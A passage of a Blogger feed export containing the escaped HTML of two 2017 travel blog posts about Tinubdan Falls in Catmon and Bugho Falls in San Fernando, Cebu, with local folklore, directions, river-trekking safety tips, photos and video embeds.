src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEG7Mkb_5RWaq_YjgzTxcvlP4neZJEZIQgMnEST5JKgaTYun5h73-K8KPZdg3ttmTAzmXL3dkqaSGmI5vxLE3gvNtsYFoA1nA42MbjD58QU-qlR5AQ6mdZVwWdMkWgRyYVoHOKxbcCFpp4\/s640\/cascade2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cb\u003ESpirits come to play at Tinubdan Waterfalls:\u003C\/b\u003E\u003Cbr \/\u003E\nThis place is not known to many people in Catmon and it's fame is only fairly recent. Perhaps only the surrounding barangays knew of this place, however even they do not dare to frequently visit the pace because of the creepy stories that circulated around.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRumors have it that there were a good number of mysterious disappearances in the area of \u003Cb\u003ETinubdan Falls\u003C\/b\u003E. Some can say, it was due to the \"\u003Cb\u003EN\u003C\/b\u003Eice \u003Cb\u003EP\u003C\/b\u003Eeople \u003Cb\u003EA\u003C\/b\u003Eround\" but they don't normally do such things. Sometimes, locals nearby hear sounds coming from the river as if there were people gathering or playing but there were no people around.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"instagram-media\" data-instgrm-captioned=\"\" data-instgrm-version=\"7\" style=\"background: #fff; border-radius: 3px; border: 0; box-shadow: 0 0 1px 0 rgba(0 , 0 , 0 , 0.5) , 0 1px 10px 0 rgba(0 , 0 , 0 , 0.15); margin: 1px; max-width: 658px; padding: 0; width: 99.375%;\"\u003E\n\u003Cdiv style=\"padding: 8px;\"\u003E\n\u003Cdiv style=\"background: #F8F8F8; line-height: 0; margin-top: 40px; padding: 28.125% 0; text-align: center; width: 100%;\"\u003E\n\u003Cdiv style=\"background: url(data:image\/png; display: block; height: 44px; margin: 0 auto -44px; position: relative; top: -22px; width: 44px;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin: 8px 0 0 0; padding: 0 4px;\"\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/p\/BSs23AeAmpj\/\" style=\"color: black; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none; word-wrap: break-word;\" target=\"_blank\"\u003ENatural therapy #nature #outdoors #travel #travelph #moment #cebu #chasingwaterfalls #chillin #yolo #waterfalls #adventure #explore\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;\"\u003E\nA post shared by Vernon Joseph Go (@phantomnomad) on \u003Ctime datetime=\"2017-04-10T10:07:18+00:00\" style=\"font-family: Arial,sans-serif; font-size: 14px; line-height: 17px;\"\u003EApr 10, 2017 at 3:07am PDT\u003C\/time\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cscript async=\"\" defer=\"\" src=\"\/\/platform.instagram.com\/en_US\/embeds.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EGoing to the Falls:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003EGo to the town of Catmon from North Bus Terminal for about 1.5 to 2 hours\u003C\/li\u003E\n\u003Cli\u003EWe arrived from this place through our government-provided-elf-vehicle as we still came from Mt. Kapayas.\u003C\/li\u003E\n\u003Cli\u003EHowever, this can be accessed from the town proper via Habal-habal (motor-taxis) for a 30min. travel\u003C\/li\u003E\n\u003Cli\u003EOnce in the jump of area, there are two ways to access the waterfalls (1) River Trekking or (2) Hike the trail on the side [this is the easier route if you came from somewhere else]\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cblockquote class=\"instagram-media\" data-instgrm-captioned=\"\" data-instgrm-version=\"7\" style=\"background: #fff; border-radius: 3px; border: 0; box-shadow: 0 0 1px 0 rgba(0 , 0 , 0 , 0.5) , 0 1px 10px 0 rgba(0 , 0 , 0 , 0.15); margin: 1px; max-width: 658px; padding: 0; width: 99.375%;\"\u003E\n\u003Cdiv style=\"padding: 8px;\"\u003E\n\u003Cdiv style=\"background: #F8F8F8; line-height: 0; margin-top: 40px; padding: 28.125% 0; text-align: center; width: 100%;\"\u003E\n\u003Cdiv style=\"background: url(data:image\/png; display: block; height: 44px; margin: 0 auto -44px; position: relative; top: -22px; width: 44px;\"\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"margin: 8px 0 0 0; padding: 0 4px;\"\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/p\/BSfYUd1ACQc\/\" style=\"color: black; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none; word-wrap: break-word;\" target=\"_blank\"\u003EJust chasing waterfalls in #cebu #katkatgoals #waterfalls #yolo #travel #trekking #waterfallchasing #drone #video #adventure #dji #explore #nature #life #summer #itsmorefuninthephilippines\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;\"\u003E\nA post shared by Vernon Joseph Go (@phantomnomad) on \u003Ctime datetime=\"2017-04-05T04:30:18+00:00\" style=\"font-family: Arial,sans-serif; font-size: 14px; line-height: 17px;\"\u003EApr 4, 2017 at 9:30pm PDT\u003C\/time\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003ERiver Trekking Tips:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003EDon’t ever go River trekking alone; crazy things can happen like: sudden flash floods, a slip can injure you; an unassuming pool of water can be very deep as well.\u003C\/li\u003E\n\u003Cli\u003EFollow the guide’s instruction. You may regret it or your gadget may regret it (for non-waterproof ones)\u003C\/li\u003E\n\u003Cli\u003EBring enough essentials: water, food and the like.\u003C\/li\u003E\n\u003Cli\u003EPlease remember to leave no trace behind. Take good care of our mother nature. Just enjoy and be responsible enough.\u003C\/li\u003E\n\u003C\/ul\u003E\nCheck out the video summary I compiled together for this trip!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/eKG_MqvEipw\" width=\"560\"\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vernongo.com\/feeds\/8352182975165716608\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vernongo.com\/2017\/04\/tinubdan-falls-spirits-playground-catmon-cebu.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/8352182975165716608"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/8352182975165716608"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vernongo.com\/2017\/04\/tinubdan-falls-spirits-playground-catmon-cebu.html","title":"Tinubdan Falls: Spirits' Playground in Catmon Cebu"}],"author":[{"name":{"$t":"Vernon Joseph Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16598314349990091798"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoc_fxeIEwlZrm5pFqnZ9cwfHEm06aABj9uN3jSgyAqBqbsaiqx7fiNpwT8uGVMpnpqQMG_ZXMFMHGdJfVG5hf9RT7qcOp6V6fj9F_zOybNrqHcLVcEMwrAe3pvOwq9ty47D1Sec-1ZYez\/s72-c\/top+view.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877.post-8017487147540844875"},"published":{"$t":"2017-04-19T22:33:00.000+08:00"},"updated":{"$t":"2017-12-19T10:50:54.943+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adventure"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cebu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Chasing Waterfalls"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Explore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nature"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Outdoors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"San Fernando"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Travel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Waterfalls"}],"title":{"type":"text","$t":"Unravelling the Secrets of Bugho Falls in San Fernando Cebu"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaPn1qNZ7fq5BbmSAlj6oBzzZqlJ_jVwBFqhS3IMgctI6dTsVntkmIWxQk5_QZPjIQYLUAmPPjARXO_GGG3NEGQUhOU2iU3rA8upJXnTN3X7cM6bZVN_q34EqIoES2wViTtbVfP-GHBb7Y\/s1600\/17522705_10210682296126683_8997235817619889309_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaPn1qNZ7fq5BbmSAlj6oBzzZqlJ_jVwBFqhS3IMgctI6dTsVntkmIWxQk5_QZPjIQYLUAmPPjARXO_GGG3NEGQUhOU2iU3rA8upJXnTN3X7cM6bZVN_q34EqIoES2wViTtbVfP-GHBb7Y\/s640\/17522705_10210682296126683_8997235817619889309_n.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Ca href=\"http:\/\/www.vernongo.com\/2017\/04\/unravelling-secrets-of-bugho-falls-San-Fernando-Cebu.html\"\u003ESan Fernando\u003C\/a\u003E\u003C\/b\u003E may not be your go-to place for waterfalls or a tourist destination but it is slowly becoming one with the discovery of this waterfalls called\u003Cb\u003E\u003Ca href=\"http:\/\/www.vernongo.com\/2017\/04\/unravelling-secrets-of-bugho-falls-San-Fernando-Cebu.html\"\u003E Bugho Falls\u003C\/a\u003E\u003C\/b\u003E. This is another spot to add to the long list of options down the south of Cebu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis was our 2nd day activity during our 1,000 peso challenge during our stay in \u003Cb\u003ESan Fernando\u003C\/b\u003E via Bacalla Woods Campsite (BWC). This is the real highlight of our trip and my primary motivation for joining the challenge among bloggers--the trek to the\u003Cb\u003E hidden waterfalls\u003C\/b\u003E!\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXsNFXyxJuB5pWa1q94s-fP3eNeQq6sr6dJabvrYHhAmR6s7FDK1Oi3cN7U-hW8HvqiJnpKjRu4eC-_fY1kd1f56P5IkXJXLxyEwz_AowycrrutBMmBen2eAZwG_CHERE9NK1kkmKyIWT2\/s1600\/G0187700.jpg\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXsNFXyxJuB5pWa1q94s-fP3eNeQq6sr6dJabvrYHhAmR6s7FDK1Oi3cN7U-hW8HvqiJnpKjRu4eC-_fY1kd1f56P5IkXJXLxyEwz_AowycrrutBMmBen2eAZwG_CHERE9NK1kkmKyIWT2\/s320\/G0187700.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThe 1 hour trek according to the guide took us about 3? Photo by: RadySetGo\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2jsBkNwFaqKLalulANcoyZtSJqv4LI_Fi1JHrFPwPrABUy2vZIpStlMuLVZyFvV1g4Iq9Wkx1ShvsTdcmpABgnim7C955iIMZDnVJWwx8j4y1pa7kHZ92vU5J8lY5OlZENbDnPZXwu3af\/s1600\/on+the+way.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2jsBkNwFaqKLalulANcoyZtSJqv4LI_Fi1JHrFPwPrABUy2vZIpStlMuLVZyFvV1g4Iq9Wkx1ShvsTdcmpABgnim7C955iIMZDnVJWwx8j4y1pa7kHZ92vU5J8lY5OlZENbDnPZXwu3af\/s640\/on+the+way.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EGroup Photos and smiles despite the summer heat\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\nThere are two more known and explored waterfalls in the municipality which are Busay Falls (which I solo-ed, \u003Ca href=\"http:\/\/www.vernongo.com\/2016\/02\/searching-for-busay-falls-in-san-fernando-cebu.html\"\u003Eread more here\u003C\/a\u003E) and Lisuran Falls (which cannot be solo-ed as I think this is right below Busay Falls). According to our guide, they are also exploring another waterfalls that is a bit difficult and needs proper gear to explore in the future.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiai1jSj_JlH4Hfn7-omJ-4kfAKW0hy_i0Fp9R0uJ_yB825UV0AcKs8zCln_mVtV94gAfD0K7xVPQ7pigbsLm9XYqkPcvH48ZYsWe4H-N4FAj0T9u-X9TtsL1Ud77jrXOEtuFQf4On1MFOB\/s1600\/17862866_10210801187538894_2524371080002269079_n.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiai1jSj_JlH4Hfn7-omJ-4kfAKW0hy_i0Fp9R0uJ_yB825UV0AcKs8zCln_mVtV94gAfD0K7xVPQ7pigbsLm9XYqkPcvH48ZYsWe4H-N4FAj0T9u-X9TtsL1Ud77jrXOEtuFQf4On1MFOB\/s640\/17862866_10210801187538894_2524371080002269079_n.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMe, Rea and Channel got left behind since we were looking for really really cold softdrinks \u0026gt;_\u0026lt; We asked the locals and were told to find this bridge nga naa ra sa unahan (mountain speak for really really far)\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nThere are actually two routes to access this waterfalls, through the river or going around the bridge. Going through the slippery rocks, boulders and occasionally wading through the river, I tried my best not to slip since my drone is not waterproof, so I was basically the sweeper of the group. This place was already near the border of San Fernando (18 Km from San Fernando's Poblacion) and approaching the town of pinamungahan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrJQc5lZ6nxDfWzCfQHH605w0zlvErDjweCTm9casczXrwb7Ir9wnJgldGhwwcVoS7WKtw8uqBxTctTjUyDZYIwz7KhrswKuOv2w84Q7KgoWUt_J2Yi2abORbnRShYb4YfhWE6ZEcf8Mt5\/s1600\/cascades+along+the+way.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrJQc5lZ6nxDfWzCfQHH605w0zlvErDjweCTm9casczXrwb7Ir9wnJgldGhwwcVoS7WKtw8uqBxTctTjUyDZYIwz7KhrswKuOv2w84Q7KgoWUt_J2Yi2abORbnRShYb4YfhWE6ZEcf8Mt5\/s400\/cascades+along+the+way.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy6GahwDqrL3ogrEMlmsM_65cb1BG-tF8rgD9npU4KiUM4fxIjJRS4hzbhMOaqASEQ5Z0XfBv21eEm7_DaqzEJmNhH38h2znAOaiTLQ4BSBPiWMRJqPvSRIFrRWOOOEJCg7ONUBcNbXoWU\/s1600\/destination+below.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy6GahwDqrL3ogrEMlmsM_65cb1BG-tF8rgD9npU4KiUM4fxIjJRS4hzbhMOaqASEQ5Z0XfBv21eEm7_DaqzEJmNhH38h2znAOaiTLQ4BSBPiWMRJqPvSRIFrRWOOOEJCg7ONUBcNbXoWU\/s640\/destination+below.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgekFv9QIX38VqtT_Mh3pjoQg1pKYsQF6hmswL1bLxU_tQlrVAhBOzYXEQergF5VkajZiyJPJNmiY5VWNwi1Ria88dLxzULEKU8uDpgEMso_kVkY47fz9b_HALKTnilMlOG5IOfoMx1HjCO\/s1600\/errr.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgekFv9QIX38VqtT_Mh3pjoQg1pKYsQF6hmswL1bLxU_tQlrVAhBOzYXEQergF5VkajZiyJPJNmiY5VWNwi1Ria88dLxzULEKU8uDpgEMso_kVkY47fz9b_HALKTnilMlOG5IOfoMx1HjCO\/s640\/errr.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuHydAcC5MR0BJxBbBZYAA-ngR8uc2V57QNQ9aPFLE5czujvoE2xWpPU0_R3CHG1RQu7fBoKlpz7yOYYOyyk0iTMIZ68JrPZXSATRQedN5UzjUGerDXPpmmevRhmFJCMTO8KW_RLZxnbG_\/s1600\/G0237769.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuHydAcC5MR0BJxBbBZYAA-ngR8uc2V57QNQ9aPFLE5czujvoE2xWpPU0_R3CHG1RQu7fBoKlpz7yOYYOyyk0iTMIZ68JrPZXSATRQedN5UzjUGerDXPpmmevRhmFJCMTO8KW_RLZxnbG_\/s640\/G0237769.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPhoto by: RadySetGo.wordpress.com\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLlGkU8BFi8HxVG_YaeQQSNhdHSQq4EA7FpQo-Mz5zpkWm7-jBKdcb2jUwM1k7IgUowb9BJykEhNgQKuaLvIn7a01nQLEltmgLIxJtYzODpH3cb9LxHAOKGrNCygPyniS_OrVtAoDl_-p1\/s1600\/IMG_4816.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLlGkU8BFi8HxVG_YaeQQSNhdHSQq4EA7FpQo-Mz5zpkWm7-jBKdcb2jUwM1k7IgUowb9BJykEhNgQKuaLvIn7a01nQLEltmgLIxJtYzODpH3cb9LxHAOKGrNCygPyniS_OrVtAoDl_-p1\/s640\/IMG_4816.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMe trying to cross this single bamboo bridge. Photo by: Miss BeanInTransit.com\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHdrGw1CjOdimNSMvq6nbNDzLjlv2wdty2Y-bLeuA7ONfUhG7sTEU374FmSaZw1yQy-dVETw_63NUQc_dvhyphenhyphenB08VlVdSgGC9dpfdwqOAql3-SEHf2Lki2rkkfn5B1ZuhS0Lfm6N0V6ouol\/s1600\/peace.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHdrGw1CjOdimNSMvq6nbNDzLjlv2wdty2Y-bLeuA7ONfUhG7sTEU374FmSaZw1yQy-dVETw_63NUQc_dvhyphenhyphenB08VlVdSgGC9dpfdwqOAql3-SEHf2Lki2rkkfn5B1ZuhS0Lfm6N0V6ouol\/s640\/peace.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMiss Bean, me and Rady all in one photo\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv\u003E\nAs expected, the waterfalls was not in its full might as season was already shifting towards summer; I can only imagine the overflowing version of Bugho waterfalls.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIpl0Wm8iwTro7ex-Zhfbx7TWwl7T-vIvry7IIeUfXsPT5e59niTjw_wYzpG0PXiaq8b-q3QYtDXIsM5nu0-flQw3X145xA8h4OX-r0bytAIV-6PLbh6n9VEPvxgeb9bLYmlt63sQWdmej\/s1600\/jump.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIpl0Wm8iwTro7ex-Zhfbx7TWwl7T-vIvry7IIeUfXsPT5e59niTjw_wYzpG0PXiaq8b-q3QYtDXIsM5nu0-flQw3X145xA8h4OX-r0bytAIV-6PLbh6n9VEPvxgeb9bLYmlt63sQWdmej\/s640\/jump.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8IDkXkWWzKzLhqavMa7KSb64jMHPgLTEH1Z0EUl9Qg0-3QZS_iqDpnkfGUTZzay_f78ORQbTVVOLFvu_3O4EPh7dXtn2Gh32Uttf6obNKaqtdo6G-UOn7DGg28pXK6IznZMDxeVBKPXpF\/s1600\/talikodgenic.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8IDkXkWWzKzLhqavMa7KSb64jMHPgLTEH1Z0EUl9Qg0-3QZS_iqDpnkfGUTZzay_f78ORQbTVVOLFvu_3O4EPh7dXtn2Gh32Uttf6obNKaqtdo6G-UOn7DGg28pXK6IznZMDxeVBKPXpF\/s640\/talikodgenic.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nYou can swim in this area as well as have a picnic or perhaps set up a hammock. There are shallow and deeper parts as well, or you may do a little rock climbing to access its second level that has a mini natural Jacuzzi of sort.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ciframe allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/y5HFu82YeW0\" width=\"560\"\u003E\u003C\/iframe\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nDo you know of other “secret” spots?\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vernongo.com\/feeds\/8017487147540844875\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vernongo.com\/2017\/04\/unravelling-secrets-of-bugho-falls-San-Fernando-Cebu.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/8017487147540844875"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/8017487147540844875"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vernongo.com\/2017\/04\/unravelling-secrets-of-bugho-falls-San-Fernando-Cebu.html","title":"Unravelling the Secrets of Bugho Falls in San Fernando Cebu"}],"author":[{"name":{"$t":"Vernon Joseph 